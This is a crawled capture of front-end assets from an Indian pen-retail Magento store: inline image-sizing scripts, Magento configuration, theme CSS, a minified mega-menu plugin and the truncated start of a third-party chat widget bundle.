    ".product-image-container-3973  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.33333333333%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15848");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15848  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.33333333333%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2545");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2545  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.33333333333%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-13971");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-13971  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.33333333333%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1813");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1813  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.33333333333%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1850");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1850  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.33333333333%";
}</script><script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.penhouse.in\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.penhouse.in\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.penhouse.in\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.penhouse.in\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>

--- FILE ---
content_type: text/css
request_url: https://www.penhouse.in/static/_cache/merged/stores/1/alothemes_custom.css
body_size: 1883
content:
body{font-size: 14px;font-family: 'Open Sans', sans-serif}body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{color:#666666;}body.page-layout-1column a,body.page-layout-2columns-left a,body.page-layout-2columns-right a,.block-collapsible-nav .item a{color:#666666;}body a:hover,body a:focus{color:#ff3366;}body{ background-color:#ffffff;}.labelnew{color:#ffffff; background-color:#009966;}.labelsale{color:#ffffff; background-color:#ff6600;}button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{color:#ffffff; background-color:#666666; border-color:#eaeaea;}button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{color:#ffffff; background-color:#ff3366; border-color:#ff3366;}.cart-container .checkout-methods-items .action.primary{color:#ffffff; background-color:#ff3366; border-color:#ff3366;}.cart-container .checkout-methods-items .action.primary:hover{color:#242628; background-color:#ffffff;}.opc-progress-bar-item._active:before{ background-color:#ff3366;}.opc-progress-bar-item._active > span:before{ background-color:#ff3366;}.opc-wrapper .shipping-address-item.selected-item{ border-color:#ff3366;}.opc-wrapper .shipping-address-item.selected-item:after{ background-color:#ff3366;}.home-slider .slick-slide.slick-active .figcaption .caption1{color:#3e4041;}.home-slider .slick-slide.slick-active .figcaption .caption2{color:#ffffff;}.home-slider .slick-slide.slick-active .figcaption .caption3,.caption3 strong{color:#ffffff;}.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1{color:#88898c;}.home-slider .slick-arrow{color:#cccccc; background-color:#eaeaea;}.home-slider .slick-arrow:hover{color:#ffffff; background-color:#ff3366; border-color:#ff3366;}.homeslider .home-slider .slick-dots li button{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:#999999;}.homeslider .home-slider .slick-dots li.slick-active button, .homeslider .home-slider .slick-dots li button:hover{color:#ffffff; background-color:#ff3366; border-color:#ff3366;}#popup-newsletter .form-subscribe-header label,#popup-newsletter .block-content h3{color:#333333;}#popup-newsletter .block-content .promotions{color:#999999;}#popup-newsletter .block-content .promotions2{color:#cc3366;}.page-header a{color:#666666;}.page-header a:hover{color:#ff3366;}.header .top-links li a{color:#666666;}.header .header-top .label-title, .text-setting, .text-setting:after, .header .header-top .label-title:after, .icon-search, .header .header-top-link li, .header .currency_top li{color:#666666;}.header .header-top .label-title:hover, .text-setting:hover, .text-setting:hover:after, .header .header-top .label-title:hover:after, .icon-search:hover, .header .header-top-link li:hover, .header .currency_top li:hover{color:#666666;}.page-header .switcher .options ul.dropdown, .page-footer .switcher .options ul.dropdown,.header .currency_top .dropdown-switcher, .header .top-form-language .dropdown-switcher, .header .header-setting .dropdown-switcher{ border-color:#ff3366;}.header-top{ background-color:#f6f6f6; border-color:#efefef;}.header-content{ background-color:#ffffff;}.header-bottom{ background-color:#eeeeee;}.header .form-search{ border-color:#eaeaea;}.header .form-search button.button{color:#ffffff; background-color:#ff3366;}.header .form-search button.button:hover{color:#ffffff; background-color:#ff3366;}.minicart-wrapper .showcart:after{ background-color:#ff3366;}.minicart-wrapper .action.showcart .counter.qty{color:#ffffff; background-color:rgba(0, 0, 0, 0);}.minicart-wrapper .block-minicart{ background-color:#ffffff; border-color:#ff3366;}.block-minicart .block-content .actions .primary .action.primary.checkout{color:#ffffff; background-color:#ff3366; border-color:#ff3366;}.block-minicart .block-content .actions .secondary .viewcart{color:#666666; border-color:#eaeaea;}.block-minicart .block-content .actions .secondary .viewcart:hover{color:#ffffff; background-color:#ff3366; border-color:#ff3366;}.magicmenu .nav-desktop .level0 .level-top-mega,.magicmenu .nav-desktop .level0.dropdown .hasChild ul, .magicmenu .nav-desktop .level0.dropdown .hasChild ul,.magicmenu .nav-desktop .level0.dropdown .level0{ background-color:#ffffff; border-color:#f0f0f0;}.magicmenu .nav-desktop .level0 .level-top{color:#333333;}.magicmenu .nav-desktop .level0.over a.level-top, .magicmenu .nav-desktop .level0.active a.level-top, .magicmenu .nav-desktop .level0.active a span.icon-text, .magicmenu .nav-desktop .level0 a.level-top:hover, .magicmenu .nav-desktop .level0 a.icon-text:hover{color:#ffffff; background-color:#ff3366;}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a{color:#333333;}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a:before, .vmagicmenu .level0 .level-top-mega .children > a:before{ border-color:#ff3366;}.magicmenu .nav-desktop .level0 .level-top-mega .children a, .magicmenu .nav-desktop p,.magicmenu .nav-desktop .level0.dropdown ul li a, .vmagicmenu .vmagicmenu-narrow .level0.dropdown ul li a{color:#666666;}.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover,.magicmenu .nav-desktop .level0.dropdown ul li a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown ul li a:hover{color:#ff3366;}.vmagicmenu .block-title{ background-color:#000000;}.vmagicmenu .block-title span{color:#ffffff;}.vmagicmenu .block-vmagicmenu-content{ background-color:#ffffff; border-color:#ff3366;}.vmagicmenu .level0 .level-top-mega, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#eaeaea;}.vmagicmenu .level0 .level-top, .vmagicmenu .block-vmagicmenu-content .all-cat span{color:#666666;}.vmagicmenu .level0 .level-top-mega .children > a{color:#333333;}.vmagicmenu .level0 .level-top-mega .children a{color:#666666;}.vmagicmenu .level0 .level-top-mega .children a:hover{color:#ff3366;}.vmagicmenu .level0:hover, .vmagicmenu .level0.active, .vmagicmenu .block-vmagicmenu-content .all-cat span:hover{color:#ffffff; background-color:#ff3366;}.vmagicmenu .level0:hover .level-top{color:#ffffff;}.filter-options .filter-options-title{color:#666666;}.filter-options .filter-options-title{color:#666666;}.item .actions-no .add-to-links a, .products-list .item .product-item-inner .add-to-links .action,.products-list .item .product-item-inner .add-to-links .quickview,.product-view .product-shop .product-social-links a .icons, .product-add-form .product-social-links a .icons, .item .actions-no .add-to-links .quickview{color:#ffffff; background-color:#999999; border-color:#999999;}.item .actions-no .add-to-links a:hover,.products-list .item .product-item-inner .add-to-links .action:hover,.product-view .product-shop .product-social-links a:hover .icons, .product-add-form .product-social-links a:hover .icons,.item .actions-no .add-to-links .quickview:hover,.products-list .item .product-item-inner .add-to-links .quickview:hover{color:#ffffff; background-color:#ff3366; border-color:#ff3366;}.item .actions-cart .button.btn-cart{color:#ffffff; background-color:#444444;}.item .actions-cart .button.btn-cart:hover{color:#ffffff; background-color:#ff3366;}.product-view .add-to-cart button.button{color:#ffffff; background-color:#ff3366;}.page-products .page-title-wrapper h1 span,.the-brands .magictabs,.cms-index-index .border-bottom:before,.latest-deals .latest-deal-content,.group-title span{ border-color:#ff3366;}.special-price .price{color:#ff3366;}.product-item-name .product-item-link{color:#666666;}.product-item-name .product-item-link:hover{color:#ff3366;}.toolbar .modes-mode{color:#999999; border-color:#e8e8e8;}.toolbar .modes-mode.active, .toolbar .modes-mode:hover{color:#ffffff; background-color:#ff3366; border-color:#ff3366;}.pages li.current, .pages li:hover, .pages li a:hover{color:#ffffff; background-color:#ff3366; border-color:#ff3366;}.slick-prev, .slick-next,.content-products .products .slick-arrow, .shopbrand-box .slick-arrow{color:#cccccc; background-color:#eaeaea;}.slick-prev:hover, .slick-next:hover,.content-products .products .slick-arrow:hover, .shopbrand-box .slick-arrow:hover{color:#ffffff; background-color:#ff3366;}.slick-dots li button,.sidebar .slick-dots li button{color:#ffffff; background-color:#adadad; border-color:#adadad;}.sidebar .slick-dots li button:hover, .sidebar .slick-dots li.slick-active button,.slick-dots li button:hover,.slick-dots li.slick-active button{color:#ffffff; background-color:#ff3366; border-color:#ff3366;}.magictabs .item{ border-color:#cccccc;}.magictabs .item .title{color:#333333;}.magictabs .item.activated, .magictabs .item:hover{ border-color:#ff3366;}.megashop h3{color:#ffffff; background-color:#000000;}.megashop .magictabs{ border-color:#ff3366;}.megashop .magictabs .item:hover .title, .megashop .magictabs .item.activated .title{color:#ffffff; background-color:#ff3366;}.content_heading_sports .megashop .magictabs{ border-color:#339966;}.content_heading_sports .megashop .magictabs .item:hover .title, .content_heading_sports .megashop .magictabs .item.activated .title{color:#ffffff; background-color:#339966;}.content_heading_electronics .megashop .magictabs{ border-color:#ff6633;}.content_heading_electronics .megashop .magictabs .item:hover .title, .content_heading_electronics .megashop .magictabs .item.activated .title{color:#ffffff; background-color:#ff6633;}.content_heading_digital .megashop .magictabs{ border-color:#3366cc;}.content_heading_digital .megashop .magictabs .item:hover .title, .content_heading_digital .megashop .magictabs .item.activated .title{color:#ffffff; background-color:#3366cc;}.content_heading_furniture .megashop .magictabs{ border-color:#669900;}.content_heading_furniture .megashop .magictabs .item:hover .title, .content_heading_furniture .megashop .magictabs .item.activated .title{color:#ffffff; background-color:#669900;}.content_heading_jewelry .megashop .magictabs{ border-color:#6c6856;}.content_heading_jewelry .megashop .magictabs .item:hover .title, .content_heading_jewelry .megashop .magictabs .item.activated .title{color:#ffffff; background-color:#6c6856;}.footer .block-content-statick li a{color:#444444;}.footer .block-content-statick li a:hover{color:#ff3366;}.page-footer .block-footer-top{ background-color:#eaeaea;}.page-footer .block-footer-bottom{ background-color:#eaeaea;}.page-footer .main-wrap-copyright{ background-color:#eaeaea;}.footer .collapsible p{color:#444444;}.footer .collapsible .form-subscribe-header p{color:#333333;}.block-subscribe input.input-text{color:#333333; background-color:#ffffff; border-color:#dddddd;}.block-subscribe .actions button.button{color:#ffffff; background-color:#ff3366; border-color:#ff3366;}.block-subscribe .actions button.button:hover{color:#ffffff; background-color:#ff3366; border-color:#ff3366;}.footer-menu-list li a{color:#0066cc;}.footer-menu-list li a:hover{color:#ff3366;}.footer-copyright .copyright span{color:#333333;}#backtotop{color:#ffffff; background-color:#ff3366;}#backtotop:hover{color:#ffffff; background-color:#444444;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.penhouse.in/static/frontend/Alothemes/default/en_US/Magiccart_Magicmenu/js/magicmenu.min.js
body_size: 3238
content:
require(["jquery"],function($){!(function($){"use strict";$.fn.meanmenu=function(options){var defaults={meanMenuTarget:$(this),meanMenuContainer:'body',meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanRevealHoverColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:true,meanExpandableChildren:true,meanExpand:"+",meanContract:"-",meanRemoveAttrs:false,onePage:false,removeElements:"",meanMenuExpandTop:true,expandActive:true,meanMenuResponsive:true,};var options=$.extend(defaults,options);var currentWidth=window.innerWidth||document.documentElement.clientWidth;return this.each(function(){var meanMenu=options.meanMenuTarget;var meanContainer=options.meanMenuContainer;var meanReveal=options.meanReveal;var meanMenuClose=options.meanMenuClose;var meanMenuCloseSize=options.meanMenuCloseSize;var meanMenuOpen=options.meanMenuOpen;var meanRevealPosition=options.meanRevealPosition;var meanRevealPositionDistance=options.meanRevealPositionDistance;var meanRevealColour=options.meanRevealColour;var meanRevealHoverColour=options.meanRevealHoverColour;var meanScreenWidth=options.meanScreenWidth;var meanNavPush=options.meanNavPush;var meanRevealClass=".meanmenu-reveal";var meanShowChildren=options.meanShowChildren;var meanExpandableChildren=options.meanExpandableChildren;var meanExpand=options.meanExpand;var meanContract=options.meanContract;var meanRemoveAttrs=options.meanRemoveAttrs;var onePage=options.onePage;var removeElements=options.removeElements;var meanMenuExpandTop=options.meanMenuExpandTop;var meanMenuResponsive=options.meanMenuResponsive;var expandActive=options.expandActive;if((navigator.userAgent.match(/iPhone/i))||(navigator.userAgent.match(/iPod/i))||(navigator.userAgent.match(/iPad/i))||(navigator.userAgent.match(/Android/i))||(navigator.userAgent.match(/Blackberry/i))||(navigator.userAgent.match(/Windows Phone/i))){var isMobile=true;}if((navigator.userAgent.match(/MSIE 8/i))||(navigator.userAgent.match(/MSIE 7/i))){$('html').css("overflow-y","scroll");}meanCentered();var meanStyles="background:"+meanRevealColour+";color:"+meanRevealColour+";"+meanRevealPos;var $navreveal="";var menuOn=false;var meanMenuExist=false;if(meanRevealPosition=="right"){meanRevealPos="right:"+meanRevealPositionDistance+";left:auto;";}if(meanRevealPosition=="left"){var meanRevealPos="left:"+meanRevealPositionDistance+";right:auto;";}if(meanMenuResponsive){if(!isMobile){$(window).resize(function(){currentWidth=window.innerWidth||document.documentElement.clientWidth;if(currentWidth>meanScreenWidth){meanOriginal();}else{showMeanMenu();meanCentered();}});}window.onorientationchange=function(){meanCentered();currentWidth=window.innerWidth||document.documentElement.clientWidth;if(currentWidth>=meanScreenWidth){meanOriginal();}if(currentWidth<=meanScreenWidth){showMeanMenu();}}}if(currentWidth<=meanScreenWidth||!meanMenuResponsive){if(meanMenuExist==false){showMeanMenu();}else{meanOriginal();}}function meanCentered(){if(meanRevealPosition=="center"){var newWidth=window.innerWidth||document.documentElement.clientWidth;var meanCenter=((newWidth / 2)-22)+"px";meanRevealPos="left:"+meanCenter+";right:auto;";if(!isMobile){$('.meanmenu-reveal').css("left",meanCenter);}else{$('.meanmenu-reveal').animate({left:meanCenter});}}}function meanInner(){if(meanMenuExpandTop){if($($navreveal).is(".meanmenu-reveal.meanclose")){$navreveal.html(meanMenuClose);}else{$navreveal.html(meanMenuOpen);}}}function meanOriginal(){$(meanContainer).removeClass("mean-container").find('.mean-bar,.mean-push').hide();$(meanMenu).show();menuOn=false;$(removeElements).removeClass('mean-remove');}function showMeanMenu(){$(removeElements).addClass('mean-remove');var meanMenuContainer=$(meanContainer);meanMenuContainer.addClass("mean-container");if(meanMenuExist){meanMenuContainer.find('.mean-bar,.mean-push').show().find('.mean-nav ul:first').show();return;}if(meanMenuExpandTop)meanMenuContainer.append('<div class="mean-bar"><nav class="mean-nav"></nav></div>');else meanMenuContainer.append('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+meanStyles+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var meanMenuObj=$(meanMenu);meanMenuContainer.find('.mean-nav').html(meanMenuObj.html());meanMenuObj.remove();var catplus=meanMenuContainer.find('.nav-accordion >.level0:hidden').not('.all-cat');if(catplus.length)meanMenuContainer.find('.all-cat').show().click(function(event){$(this).children().toggle();catplus.slideToggle('slow');});else meanMenuContainer.find('.all-cat').hide();if(meanRemoveAttrs){meanMenuContainer.find('nav.mean-nav ul, nav.mean-nav ul *').each(function(){$(this).removeAttr("class");$(this).removeAttr("id");});}$(meanMenu).before('<div class="mean-push" />');meanMenuContainer.find('.mean-push').css("margin-top",meanNavPush);$(meanMenu).hide();meanMenuContainer.find(".meanmenu-reveal").show();$(meanRevealClass).html(meanMenuOpen);$navreveal=$(meanRevealClass);if(meanMenuExpandTop){meanMenuContainer.find('.mean-nav ul ul').hide();}else{meanMenuContainer.find('.mean-nav ul').hide();}if(meanShowChildren){if(meanExpandableChildren){meanMenuContainer.find('.mean-nav ul ul').each(function(){if($(this).children().length){$(this,'li:first').parent().append('<a class="mean-expand" href="#" style="font-size: '+meanMenuCloseSize+'">'+meanExpand+'</a>');}});if(expandActive){var listActive=meanMenuContainer.find('.mean-nav li.active');listActive.find('>ul').show();listActive.find('> .mean-expand').addClass('mean-clicked').html(meanContract);}meanMenuContainer.find('.mean-expand').on("click",function(e){e.preventDefault();$(this).parent().siblings().children('a.mean-expand').text(meanExpand);$(this).parent().siblings().children('a.mean-expand').removeClass('mean-clicked');$(this).parent().siblings().children('ul').slideUp(300,function(){});if($(this).hasClass("mean-clicked")){$(this).text(meanExpand);$(this).prev('ul').slideUp(300,function(){});}else{$(this).text(meanContract);$(this).prev('ul').slideDown(300,function(){});}$(this).toggleClass("mean-clicked");});}else{meanMenuContainer.find('.mean-nav ul ul').show();}}else{meanMenuContainer.find('.mean-nav ul ul').hide();}meanMenuContainer.find('.mean-nav ul li').last().addClass('mean-last');$navreveal.removeClass("meanclose");$($navreveal).click(function(e){e.preventDefault();if(menuOn==false){$navreveal.css("text-align","center");$navreveal.css("text-indent","0");$navreveal.css("font-size",meanMenuCloseSize);meanMenuContainer.find('.mean-nav ul:first').slideDown();menuOn=true;}else{meanMenuContainer.find('.mean-nav ul:first').slideUp();menuOn=false;}$navreveal.toggleClass("meanclose");meanInner();$(removeElements).addClass('mean-remove');});if(onePage){meanMenuContainer.find('.mean-nav ul > li > a:first-child').on("click",function(){meanMenuContainer.find('.mean-nav ul:first').slideUp();menuOn=false;$($navreveal).toggleClass("meanclose").html(meanMenuOpen);});}meanMenuExist=true;}});};})(jQuery);(function($){"use strict";$.fn.magicmenu=function(options){var defaults={breakpoint:991,horizontal:'.magicmenu',vertical:'.vmagicmenu',sticky:'.header-sticker',};var settings=$.extend(defaults,options);var breakpoint=settings.breakpoint;var hSelector=settings.horizontal;var vSelector=settings.vertical;var sticky=settings.sticky;var methods={init:function(){return this.each(function(){var topmenu=$(hSelector);var navDesktop=topmenu.find('.nav-desktop');if(navDesktop.hasClass('sticker'))methods.sticky(topmenu);var fullWidth=navDesktop.data('fullwidth');var leveltop=topmenu.find('li.level0.hasChild, li.level0.home').not('.dropdown');methods.horizontal(leveltop,fullWidth,true);var vmenu=$(vSelector);methods.toggleVertical(vmenu);var vLeveltop=vmenu.find('li.level0.hasChild, li.level0.home').not('.dropdown');methods.vertical(vLeveltop,fullWidth,true);$(window).resize(function(){if(breakpoint<=$(window).width()){$('.nav-mobile').hide();navDesktop.show();methods.horizontal(leveltop,fullWidth,false);methods.vertical(vLeveltop,fullWidth,false);}else{$('.nav-mobile').show();navDesktop.hide();}})});},sticky:function(topmenu){var menuHeight=topmenu.height()/2;var postionTop=topmenu.offset().top+menuHeight;var fixedMenu=$(sticky);var parrentMenu=fixedMenu.parent();$('<div class="fixed-height-sticky"></div>').insertBefore(fixedMenu).height(fixedMenu.height()).hide();$(window).scroll(function(){var postion=$(this).scrollTop();if(postion>postionTop){fixedMenu.addClass('header-container-fixed').parent('.fixed-height-sticky').show();}else{fixedMenu.removeClass('header-container-fixed').parent('.fixed-height-sticky').hide();}});},initMenu:function($navtop,fullWidth){$navtop.each(function(index,val){var $item=$(this);if(fullWidth)$item.find('.level-top-mega').addClass('parent-full-width').wrap('<div class="full-width"></div>');var options=$item.data('options');var $catMega=$item.find('.cat-mega');var $children=$catMega.find('.children');var columns=$children.length;var wchil=$children.outerWidth();if(options){var col=parseInt(options.cat_col);if(!isNaN(col))columns=col;var cat=parseFloat(options.cat_proportion);var left=parseFloat(options.left_proportion);var right=parseFloat(options.right_proportion);if(isNaN(left))left=0;if(isNaN(right))right=0;var proportion=cat+left+right;var wCat=Math.ceil(100*cat/proportion);var wLeft=Math.floor(100*left/proportion);var wRight=Math.floor(100*right/proportion);$catMega.css("width",wCat+"%");$item.find('.mega-block-left').css("width",wLeft+"%");$item.find('.mega-block-right').css("width",wRight+"%");$children.each(function(idx){if(idx%columns==0&&idx!=0)$(this).css("clear","both");});$item.attr({'data-wcat':wCat,'data-wleft':wLeft,'data-wright':wRight});}});},horizontal:function($navtop,fullWidth,init){if(init)methods.initMenu($navtop,fullWidth);var menuBox=$('.container');var maxW=fullWidth?$('body').width():menuBox.width();var wMenuBox=menuBox.width();$navtop.hover(function(){var $item=$(this);var options=$item.data('options');var $children=$item.find('.cat-mega .children');var columns=$children.length;var wChild=$children.outerWidth(true);var wMega=wChild*columns;if(options){var col=parseInt(options.cat_col);if(!isNaN(col))wMega=wChild*col;var wCat=$item.data('wcat');var wLeft=Math.ceil($item.data('wleft')*wMega/wCat);var wRight=Math.ceil($item.data('wright')*wMega/wCat);if(wLeft||wRight)wMega=wMega+wLeft+wRight;}
if(wMega>maxW)wMega=Math.floor(maxW / wChild)*wChild;$item.find('.content-mega-horizontal').width(wMega);var topMega=$item.find('.level-top-mega');if(topMega.length){var offsetMenuBox=menuBox.offset();var offsetMega=$item.offset();var xLeft=wMenuBox-topMega.outerWidth(true);var xLeft2=offsetMega.left-offsetMenuBox.left;if(xLeft>xLeft2)xLeft=xLeft2;if(xLeft<0)xLeft=xLeft/2;topMega.css('left',xLeft);}})},vertical:function($navtop,fullWidth,init){if(init)methods.initMenu($navtop,fullWidth);var menuBox=$('.container');var maxW=menuBox.width();$navtop.hover(function(){var $item=$(this);var options=$item.data('options');var $children=$item.find('.cat-mega .children');var columns=$children.length;var wChild=$children.outerWidth(true);var topMega=$item.find('.level-top-mega');var wMega=wChild*columns;if(options){var col=parseInt(options.cat_col);if(!isNaN(col))wMega=wChild*col;var wCat=$item.data('wcat');var wLeft=Math.ceil($item.data('wleft')*wMega/wCat);var wRight=Math.ceil($item.data('wright')*wMega/wCat);if(wLeft||wRight)wMega=wMega+wLeft+wRight;}
var wMageMax=maxW-(topMega.outerWidth(true)-topMega.width());if(wMega>wMageMax)wMega=Math.floor(wMageMax / wChild)*wChild;var postionMega=$item.position();topMega.css('top',postionMega.top);$item.find('.content-mega-horizontal').width(wMega);})},toggleVertical:function($vmenu){$vmenu.find('.v-title').click(function(){$vmenu.find('.nav-desktop').slideToggle(400);});var catplus=$vmenu.find('.level0:hidden').not('.all-cat');if(catplus.length)$vmenu.find('.all-cat').show().click(function(event){$(this).children().toggle();catplus.slideToggle('slow');});else $vmenu.find('.all-cat').hide();}};if(methods[options]){return methods[options].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof options==='object'||!options){return methods.init.apply(this);}else{$.error('Method "'+method+'" does not exist in timer plugin!');}}})(jQuery);$(document).ready(function($){$('.meanmenu-accordion').meanmenu({meanMenuContainer:".accordion-container",removeElements:true,meanMenuResponsive:false,});$('.navigation-mobile').meanmenu({meanMenuContainer:".magicmenu",meanScreenWidth:"991",meanMenuResponsive:true,expandActive:false,removeElements:true,});$(document).magicmenu();});});

--- FILE ---
content_type: application/javascript
request_url: https://toolassets.haptikapi.com/widget.js
body_size: 56578
content:
!function(){var t={4963:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},7722:function(t,n,e){var r=e(6314)("unscopables"),o=Array.prototype;null==o[r]&&e(7728)(o,r,{}),t.exports=function(t){o[r][t]=!0}},7007:function(t,n,e){var r=e(5286);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},9315:function(t,n,e){var r=e(2110),o=e(875),i=e(2337);t.exports=function(t){return function(n,e,c){var u,s=r(n),a=o(s.length),l=i(c,a);if(t&&e!=e){for(;a>l;)if((u=s[l++])!=u)return!0}else for(;a>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},50:function(t,n,e){var r=e(741),o=e(9797),i=e(508),c=e(875),u=e(6886);t.exports=function(t,n){var e=1==t,s=2==t,a=3==t,l=4==t,f=6==t,p=5==t||f,d=n||u;return function(n,u,h){for(var v,y,g=i(n),m=o(g),b=r(u,h,3),x=c(m.length),w=0,C=e?d(n,x):s?d(n,0):void 0;x>w;w++)if((p||w in m)&&(y=b(v=m[w],w,g),t))if(e)C[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:C.push(v)}else if(l)return!1;return f?-1:a||l?l:C}}},2736:function(t,n,e){var r=e(5286),o=e(4302),i=e(6314)("species");t.exports=function(t){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},6886:function(t,n,e){var r=e(2736);t.exports=function(t,n){return new(r(t))(n)}},1488:function(t,n,e){var r=e(2032),o=e(6314)("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var n,e,c;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),o))?e:i?r(n):"Object"==(c=r(n))&&"function"==typeof n.callee?"Arguments":c}},2032:function(t){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},5645:function(t){var n=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},2811:function(t,n,e){"use strict";var r=e(9275),o=e(681);t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},741:function(t,n,e){var r=e(4963);t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},1355:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},7057:function(t,n,e){t.exports=!e(4253)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},2457:function(t,n,e){var r=e(5286),o=e(3816).document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},4430:function(t){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},5541:function(t,n,e){var r=e(7184),o=e(4548),i=e(4682);t.exports=function(t){var n=r(t),e=o.f;if(e)for(var c,u=e(t),s=i.f,a=0;u.length>a;)s.call(t,c=u[a++])&&n.push(c);return n}},2985:function(t,n,e){var r=e(3816),o=e(5645),i=e(7728),c=e(7234),u=e(741),s=function(t,n,e){var a,l,f,p,d=t&s.F,h=t&s.G,v=t&s.S,y=t&s.P,g=t&s.B,m=h?r:v?r[n]||(r[n]={}):(r[n]||{}).prototype,b=h?o:o[n]||(o[n]={}),x=b.prototype||(b.prototype={});for(a in h&&(e=n),e)f=((l=!d&&m&&void 0!==m[a])?m:e)[a],p=g&&l?u(f,r):y&&"function"==typeof 